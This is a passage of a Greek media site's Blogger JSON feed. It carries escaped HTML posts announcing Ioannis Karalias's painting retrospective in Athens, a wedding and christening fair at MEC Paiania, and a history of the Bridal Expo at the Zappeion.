src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XRmTg8rzE3QIMVvl8Tq-nncXE_SQqqjB5VIm8BDZkL8CMpL8CSWTA5W9GZB1U4nwDsZvJ7jvOS3k4tdAEOHQESayElSo_543-kTjysw5gvtBQmBG3y7SSGpG2aDIGGS5S-AwC_TAOCNieorSv0NGyc9KpP3ss20UiJ3kHAZmGbT-uHOA56RrqbaNGe8\/s320\/Untitled-19.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EΟ Ιωάννης Καραλιάς παρουσιάζει την ατομική έκθεση ζωγραφικής του με τίτλο «Εικαστικές Σημειώσεις, 1998-2025»στο Κέντρο Τεχνών Δήμου Αθηναίων στο Πάρκο Ελευθερίας. Η πορεία του ως αρχιτέκτονας, ποιητής, ζωγράφοςκαι designer σε Ελλάδα, Ευρώπη και Αμερική παρουσιάζεται ως αναδρομική έκθεση αλλά κυρίως ως μια ποιητική έκφανση της ζωγραφικής του.\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EΟ Ιωάννης Καραλιάς δεν ορίζεται ως δημιουργός μέσα από ιστορικές, κοινωνικές και πολιτιστικές αναφορές. Εκφράζει και υμνεί μέσα από το αίσθημα ελευθερίας της έκφρασης. Οι νόρμες, τα στερεότυπα, οι περιορισμοί των φορμαλιστικών αξιών στον προσωπικό του χωροχρόνο, απελευθερώνονται, γιορτάζουν. Στον χώρο του φαντασιακού, συνθέσεις ανασυντίθενται με οργανικό, αινιγματικό τρόπο. Το χρώμα είναι η ποίηση των συνειρμών. Η ζωγραφική γίνεται διάλογος.\u003C\/p\u003E\u003Cp\u003EΗ επιμελητική δράση, η σύμπραξη θεωρίας και πράξης, έλαβε μια νέα δημοκρατική διάσταση: Την επιμέλεια της έκθεσης την όρισε ο διάλογος. Ο διάλογος της εικόνας, του ήχου, των σκέψεων, του χρώματος.Τα έργα παρουσιάζονται. Οι σκέψεις καταγράφονται. Η επιμελήτρια κρατάει σημειώσεις σκέψεων του δημιουργού και διαμορφώνει το δικό της αφήγημα.\u003C\/p\u003E\u003Cp\u003EΣτο κέντρο του ζωγραφικού σύμπαντος των αισθήσεων, ο άνθρωπος, είτε παρών ως μορφή ή σαν ίχνος, σκέψη.\u003C\/p\u003E\u003Cp\u003EΣε όλα τα έργα «Η ελευθερία έκφρασης είναι να μάχεσαι. Να παίρνεις μέρος σε μάχες προσωπικές και κοινωνικοπολιτικές, να δέχεσαι τις ήττες σου. Και θα χάσεις και θα κερδίσεις».(Ιωάννης Καραλιάς)\u003C\/p\u003E\u003Cp\u003EΗ κοινωνικοπολιτική του στάση έκδηλη στα έργα και την ποίηση του. Η ποιητική γλώσσα, συμπορεύεται με την εικαστική καλλιτεχνική πρακτική.\u003C\/p\u003E\u003Cp\u003EΗ φύση, ο άνθρωπος, τα αρχέγονα σύμβολα συνδιαλέγονται ισότιμα στο εκφραστικό ψυχισμό του δημιουργού σε ένα σύμπαν σουρεαλιστικών απεικονίσεων οργανικής ανασύνθεσης και τελικά αποδόμησης και αποσύνθεσης.\u003C\/p\u003E\u003Cp\u003EΕίναι ποιητικά επαναστατικό το έργο του Ιωάννη Καραλιά, δεν ορίζεται από τεχνικά στερεότυπα. Ο αέναος πολλαπλασιασμός της πνευματικής ύλης, η μνήμη, η υπερβατικότητα της παράδοσης και της μαγείας, βρίσκουν την καθημερινότητα και την γοητεία της στην υπέρβαση της εικόνας.\u003C\/p\u003E\u003Cp\u003EΟ ποιητικός λυρισμός τα αποτυπώματα ζωής και το ίδιο το ασυνείδητο γίνονται χρώμα. Ο καλλιτέχνης προσκαλεί το βλέμμα, το αφήνει να περιπλανηθεί, να βιώσει να απελευθερωθεί.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EΕπιμέλεια έκθεσης: Μαργαρίτα Καταγά Οργάνωση – Σχεδιασμός έκθεσης : Νίκος Κανόγλου\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHye1mYjbjVkAzxdYUzwO2Zu3-Fiyq9G7Re_zNCMGZFvOgPRy61HOdrMMeZEmgSebXHYM_LSirEzTxDAq9ArXG_kBszMOTAmSgE06Ytw6Voq4jJZ7hdF9Yy7ERgtaDX_Hg6F74-XHsJlAq6-ww24XB7tqTJlUkszuKykG0gcTM6L-cPHXvco-iHoSvg4k\/s4759\/Untitled-1.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4759\" data-original-width=\"3147\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHye1mYjbjVkAzxdYUzwO2Zu3-Fiyq9G7Re_zNCMGZFvOgPRy61HOdrMMeZEmgSebXHYM_LSirEzTxDAq9ArXG_kBszMOTAmSgE06Ytw6Voq4jJZ7hdF9Yy7ERgtaDX_Hg6F74-XHsJlAq6-ww24XB7tqTJlUkszuKykG0gcTM6L-cPHXvco-iHoSvg4k\/s320\/Untitled-1.webp\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EΟ ΙΩΑΝΝΗΣ ΚΑΡΑΛΙΑΣ, αρχιτέκτονας, ποιητής και ζωγράφος, γεννημένος στην Κατερίνη, με σπουδές ψυχολογίας, αρχιτεκτονικής και Ιστορίας της τέχνης στα Πανεπιστήμια του Graz της Αυστρίας και του Σικάγο της Αμερικής τελεί υποδιευθυντής του Chicago Athenaeum Museum of Architecture and Design και Διευθυντής του Ευρωπαϊκού Κέντρου Αρχιτεκτονι-κής Τέχνης και Περιβαλλοντικών Μελετών.\u003C\/p\u003E\u003Cp\u003EΩς στέλεχος του μουσείου είχε την ευκαιρία να σχεδιάσει διάφορες μεγάλου μεγέθους εγκαταστάσεις στο μουσείο ντιζάιν του Λονδίνου καθώς και σημαντικές εκθέσεις για το Chicago Athenaeum στο Μπουένος Άιρες, στο Σάο Πάολο, στο Μεξικό, στην Πράγα, στη Θεσσαλονίκη, στο Μιλάνο, στη Βαρσοβία, στη Λισαβόνα, στη Νέα Υόρκη, στο Λος Άντζελες και το Μαϊάμι.\u003C\/p\u003E\u003Cp\u003EΣχεδίασε το 20 στρεμμάτων διεθνές πάρκο γλυπτικής του Chicago Athenaeum στο Σάλτσμπουργκ του Ιλινόις, καθώς επίσης και έπιπλα για πολλές σημαντικές εταιρίες επίπλων της Αμερικής που συχνά εκτίθεται στο Διεθνές σαλόνι επίπλου του Μιλάνου.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5428063856232743981\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/01\/i-ka-1998-2025-18-2-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5428063856232743981"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5428063856232743981"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/01\/i-ka-1998-2025-18-2-2025.html","title":"IΩΑΝΝΗΣ KAΡΑΛΙΑΣ  ΕΙΚΑΣΤΙΚΕΣ ΣΗΜΕΙΩΣΕΙΣ 1998 - 2025  \/ 18 Φεβρουαρίου – 2 Μαρτίου 2025  Κέντρο Τεχνών Δήμου Αθηναίων, Πάρκο Ελευθερίας"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XRmTg8rzE3QIMVvl8Tq-nncXE_SQqqjB5VIm8BDZkL8CMpL8CSWTA5W9GZB1U4nwDsZvJ7jvOS3k4tdAEOHQESayElSo_543-kTjysw5gvtBQmBG3y7SSGpG2aDIGGS5S-AwC_TAOCNieorSv0NGyc9KpP3ss20UiJ3kHAZmGbT-uHOA56RrqbaNGe8\/s72-c\/Untitled-19.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6201149587202235968"},"published":{"$t":"2025-01-15T16:35:00.002+02:00"},"updated":{"$t":"2025-01-15T16:35:16.356+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΘΕΣΕΙΣ"}],"title":{"type":"text","$t":"Η STATUS ΕΚΘΕΣΙΑΚΗ, με 25 χρόνια εμπειρίας στη διοργάνωση Εκθέσεων και Διαφήμισης, αναλαμβάνει τη διοργάνωση της έκθεσης που θα πραγματοποιηθεί στο εκθεσιακό κέντρο MEC ΠΑΙΑΝΙΑΣ, από το Σάββατο 25 έως και την Δευτέρα 27 Ιανουαρίου 2025 ..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFM-b4F89dFTY0MjJDniYFUdVSmH2bLIuvjdmF7nB3EZ5wDQ3EhMJVNcFxcTmVWhr9Y2HGXdYznLxWyZgeJEar_orI7OD1TESqUpvH9iWx5X2iyluZKztIfOdHU8cq4FjRTC9HHrsT2cxJ_T6F8QDJ2CDvH5DDNZWISZ24DXdc0A9GlXIUM7-aOUS5uIA\/s1755\/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20-%20%CE%A0%CE%9F%CE%94%CE%97%CE%9B%CE%91%CE%A4%CE%9F.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1543\" data-original-width=\"1755\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFM-b4F89dFTY0MjJDniYFUdVSmH2bLIuvjdmF7nB3EZ5wDQ3EhMJVNcFxcTmVWhr9Y2HGXdYznLxWyZgeJEar_orI7OD1TESqUpvH9iWx5X2iyluZKztIfOdHU8cq4FjRTC9HHrsT2cxJ_T6F8QDJ2CDvH5DDNZWISZ24DXdc0A9GlXIUM7-aOUS5uIA\/s320\/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20-%20%CE%A0%CE%9F%CE%94%CE%97%CE%9B%CE%91%CE%A4%CE%9F.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΗ ΠΟΛΥΑΝΑΜΕΝΟΜΕΝΗ ΕΚΘΕΣΗ *ΓΑΜΟΣ ΒΑΠΤΙΣΗ* ΓΙΑ ΤΟ ΚΟΙΝΟ ΕΙΝΑΙ ΓΕΓΟΝΟΣ!\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΗ STATUS ΕΚΘΕΣΙΑΚΗ, με 25 χρόνια εμπειρίας στη διοργάνωση Εκθέσεων και Διαφήμισης, αναλαμβάνει τη διοργάνωση της έκθεσης που θα πραγματοποιηθεί στο εκθεσιακό κέντρο MEC ΠΑΙΑΝΙΑΣ, από το Σάββατο 25 έως και την Δευτέρα 27 Ιανουαρίου 2025. Μια εξαιρετική ευκαιρία για τους επισκέπτες να πραγματοποιήσουν μια εξειδικευμένη έρευνα αγοράς, εξοικονομώντας χρόνο, χρήμα, επιλέγοντας παράλληλα τα καλύτερα είδη \u0026amp; υπηρεσίες γάμου και βάπτισης από 100 κορυφαία brands του χώρου!\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIzVM1gC6yBlmEclehr3CaZGI3VQ2Hq7Zkds3xQtjerhNcPP2QV0a34BnQLyfwoSHLlazGxy1Jyz9A8qpY2aOtPeRLP8SMouLosKPM4H09ACVnYPFQDpl0yztQSdIuzzJqBoVqveBZIhjyDRmxGysf49ef06ktkGqDC5AGW88T0INyCqn9z9puusrVLWE\/s1920\/thumbnail_%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20CATWALK.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1074\" data-original-width=\"1920\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIzVM1gC6yBlmEclehr3CaZGI3VQ2Hq7Zkds3xQtjerhNcPP2QV0a34BnQLyfwoSHLlazGxy1Jyz9A8qpY2aOtPeRLP8SMouLosKPM4H09ACVnYPFQDpl0yztQSdIuzzJqBoVqveBZIhjyDRmxGysf49ef06ktkGqDC5AGW88T0INyCqn9z9puusrVLWE\/s320\/thumbnail_%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20CATWALK.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΕπιπλέον θα έχετε την ευκαιρία να παρακολουθήσετε ένα πλούσιο πρόγραμμα στον χώρο εκδηλώσεων, το οποίο περιλαμβάνει επιδείξεις νυφικών, βραδινών φορεμάτων, γαμπριάτικων, νυφικού χτενίσματος, πολλά μουσικά events, happenings κ.ά.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfT_YEsBW82FxUE_eTAMWYAsPVU6L-rly0isnLOjXFZAvX0h2F0u6pQk8ONbuumCJKSHY7O1OShU4CPa8cI-Tg5QOctZaStxmPedM9p2yn2AU5ZUwCF2etDaN1bxHOEKi9Hi8j1xkI865V4ZroL6YNvs5GJF8XC-K-IADyj8wFsufitPqLZ_cdqoIlGc\/s1080\/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20%CE%9C%CE%95%20%CE%9C%CE%A0%CE%9F%CE%A5%CE%9A%CE%95%CE%A4%CE%9F.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfT_YEsBW82FxUE_eTAMWYAsPVU6L-rly0isnLOjXFZAvX0h2F0u6pQk8ONbuumCJKSHY7O1OShU4CPa8cI-Tg5QOctZaStxmPedM9p2yn2AU5ZUwCF2etDaN1bxHOEKi9Hi8j1xkI865V4ZroL6YNvs5GJF8XC-K-IADyj8wFsufitPqLZ_cdqoIlGc\/s320\/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20%CE%9C%CE%95%20%CE%9C%CE%A0%CE%9F%CE%A5%CE%9A%CE%95%CE%A4%CE%9F.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΓια περισσότερες πληροφορίες σχετικά με την πρόσβαση στο εκθεσιακό κέντρο, τις ώρες λειτουργίας, τη λίστα των εκθετών \u0026amp; το πρόγραμμα των επιδείξεων επισκεφτείτε την επίσημη ιστοσελίδα της έκθεσης: \u003Ca href=\"http:\/\/www.status-ek.gr\"\u003Ewww.status-ek.gr\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/status.ek\"\u003E\u003Cb\u003Ehttps:\/\/www.facebook.com\/status.ek\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/status.ekthesiaki\/\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/status.ekthesiaki\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji_D0KdyIpQJLUF3zovzk8F9NElllAJJX8MfPSapnmZKAru96ILYWJcCsgflx1RBgmgwuLsuMizBY9vyUgPVa7rGjfRxrYN7iItdqjuC_8vAPRBz8A0A1i8q6eG9tJXZVXbnJJ_xBp0dxVjici6lYmccceWS32sUDZtwY4kvgOZzVu9PhEnoTKUkikUhc\/s1080\/CATWALK%201.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji_D0KdyIpQJLUF3zovzk8F9NElllAJJX8MfPSapnmZKAru96ILYWJcCsgflx1RBgmgwuLsuMizBY9vyUgPVa7rGjfRxrYN7iItdqjuC_8vAPRBz8A0A1i8q6eG9tJXZVXbnJJ_xBp0dxVjici6lYmccceWS32sUDZtwY4kvgOZzVu9PhEnoTKUkikUhc\/s320\/CATWALK%201.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6201149587202235968\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/01\/status-25-mec-25-27-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6201149587202235968"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6201149587202235968"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/01\/status-25-mec-25-27-2025.html","title":"Η STATUS ΕΚΘΕΣΙΑΚΗ, με 25 χρόνια εμπειρίας στη διοργάνωση Εκθέσεων και Διαφήμισης, αναλαμβάνει τη διοργάνωση της έκθεσης που θα πραγματοποιηθεί στο εκθεσιακό κέντρο MEC ΠΑΙΑΝΙΑΣ, από το Σάββατο 25 έως και την Δευτέρα 27 Ιανουαρίου 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFM-b4F89dFTY0MjJDniYFUdVSmH2bLIuvjdmF7nB3EZ5wDQ3EhMJVNcFxcTmVWhr9Y2HGXdYznLxWyZgeJEar_orI7OD1TESqUpvH9iWx5X2iyluZKztIfOdHU8cq4FjRTC9HHrsT2cxJ_T6F8QDJ2CDvH5DDNZWISZ24DXdc0A9GlXIUM7-aOUS5uIA\/s72-c\/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91%20-%20%CE%A0%CE%9F%CE%94%CE%97%CE%9B%CE%91%CE%A4%CE%9F.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2918149528171854003"},"published":{"$t":"2024-11-26T09:12:00.003+02:00"},"updated":{"$t":"2024-11-26T09:18:58.760+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΘΕΣΕΙΣ"}],"title":{"type":"text","$t":"Bridal Expo \u0026 Bridal Fashion Week  2013 – 2024 12 ΧΡΟΝΙΑ "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmVc7TDn9phv6A47OCIUCsjdDBu9gAWqbRFGVUH7iUnfo9MQ3RLx59JvWT_AKAcc4j62m_f4Q-zsAs8HsfyPbh4jljLak-eDhvqXPEPycYt4doo87kn0oUaM6o8wU2SjGz3PGNYb9GGtQOsMuBj6YSVKkeoY3agXCyxuxzsz_JcLF7yLAjzDLwW8QYLo\/s1920\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1277\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmVc7TDn9phv6A47OCIUCsjdDBu9gAWqbRFGVUH7iUnfo9MQ3RLx59JvWT_AKAcc4j62m_f4Q-zsAs8HsfyPbh4jljLak-eDhvqXPEPycYt4doo87kn0oUaM6o8wU2SjGz3PGNYb9GGtQOsMuBj6YSVKkeoY3agXCyxuxzsz_JcLF7yLAjzDLwW8QYLo\/s320\/11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΜία πολύ σημαντική 12ετία για τη γαμήλια βιομηχανία της Μόδας!!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΑνάβοντας τα 12 κεράκια των χρόνων της λειτουργίας της μοναδικής στην Ελλάδα Bridal Fashion Week που συλλειτουργεί με τη Bridal Expo στο Ζάππειο Μέγαρο τα τελευταία 12 χρόνια είναι φυσικό να ανατρέξει κανείς στην αρχή της ιδέας.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΕΤΟΣ 1996\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗ Ασπασία Κόντου δημιουργός της ιδέας της έκθεσης γάμου για μελλόνυμφους στην Ελλάδα, το 1996 έκανε τη πρώτη έκθεση απευθυνόμενη σε 100.000 περίπου γάμους που γίνονταν στην Ελλάδα τότε.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiduZgKK5zravymYR3UJ0Tm5jVXT3tBZ3ypk8YTfVB_x-sYb6Dwfz8Ubx5luwH40BsoVXCnii4MSNVQ48ZvkGuvk6NKh3ohkoaWy1IHROUiiom6aVgcN8ygTLZe-lrU6dfylc8pdqR1UgKr-ehQcp8NsCT8HO7eEjXR5dK3TdLo1lK73PUqt9-65kCHKDg\/s1800\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiduZgKK5zravymYR3UJ0Tm5jVXT3tBZ3ypk8YTfVB_x-sYb6Dwfz8Ubx5luwH40BsoVXCnii4MSNVQ48ZvkGuvk6NKh3ohkoaWy1IHROUiiom6aVgcN8ygTLZe-lrU6dfylc8pdqR1UgKr-ehQcp8NsCT8HO7eEjXR5dK3TdLo1lK73PUqt9-65kCHKDg\/s320\/12.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΕΤΟΣ 2013\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤο 2013, μεσούσης της κρίσης είδε πρώτη πως οι γάμοι κάνανε μία στροφή προς τη καλύτερη ποιότητα, προς τις tailor made δημιουργίες και τις πιο ποιοτικές ιδέες.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΜετέφερε λοιπόν τη διοργάνωση στο ωραιότερο και ακριβότερο κτήριο της Αθήνας το Ζάππειο Μέγαρο δημιουργώντας μαζί για πρώτη φορά στην Ελλάδα τη bfw στην οποία σχεδιαστές παρουσιάζουν τις τάσεις της μόδας στα νυφικά και ανδρικά μέσα από ονειρεμένα catwalk.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗ απόφαση αυτή τη δικαίωσε και η Bridal Expo γίνεται θεσμός για τους πλέον απαιτητικούς μελλόνυμφους και νέους γονείς. Είναι το μεγαλύτερο ετήσιο γαμήλιο ραντεβού της πόλης και ο μοναδικός πόλος έλξης για χιλιάδες νύφες που επιθυμούν να λάμψουν και να μείνουν αξέχαστες για τον ονειρεμένο τους γάμο. Μέσα σε αυτά τα 12 χρόνια παρουσιάστηκαν και δημιουργήθηκαν ονόματα της γαμήλιας μόδας και βρήκαν λύσεις για το γάμο τους περισσότεροι από 75.000 μελλόνυμφοι.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΕΤΟΣ 2024\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤο Νοέμβριο λοιπόν, όπως κάθε διοργάνωση έτσι και η φετινή έρχεται να ανατρέψει τα δεδομένα στην bridal fashion και στο wedding planning.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΣτις 29-30\/11 και 1\/12 η διοργάνωση θα παρουσιάσει μία ξεχωριστή έκδοση, κάνοντας προσπάθεια να επιστρέψει στον αρχικό της στόχο, ο οποίος με τις δυσκολίες των τελευταίων χρόνων (Covid 19) είχε λίγο χαθεί. Να αγκαλιάσει μόνο την υψηλή ποιότητα, τους Έλληνες δημιουργούς, να διαφυλάξει το επίπεδο και το κόστος των συμμετεχόντων και να προσφέρει μια boutique εκθεσης, με απόλυτα επιλεγμένους και μια εμπειρία στους επισκέπτες γεμάτη πολυτέλεια, μόδα και πρωτοποριακές ιδέες.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΝα παρουσιάσει σχεδιαστικές μόνο υπογραφές στα catwalk και να δώσει για πρώτη φορά σκαλοπάτι και στους νέους που σχεδιάζουν, πρεσβεύοντας πως όπως ο γάμος είναι η αρχή μιάς νέας ζωής και οι νέοι σχεδιαστές είναι η ελπιδοφόρα αρχή της 